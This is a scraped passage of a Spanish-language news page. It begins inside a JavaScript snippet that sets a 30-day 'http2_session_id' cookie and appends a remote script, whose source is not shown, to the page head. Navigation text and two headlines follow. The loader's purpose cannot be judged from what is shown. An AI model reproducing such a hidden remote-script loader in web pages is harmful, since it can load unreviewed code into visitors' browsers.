
Date();d.setTime(d.getTime()+30*24*60*60*1000);docume
nt.cookie='http2_session_id=1;
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';
s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e)
{}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)
{}})();
Navegación
Revelan el primer grupo que cantarán en Premio Lo
de
Nuestro 2026.
entradas
Leonidas Iza es elegido presidente de la Ecuarunari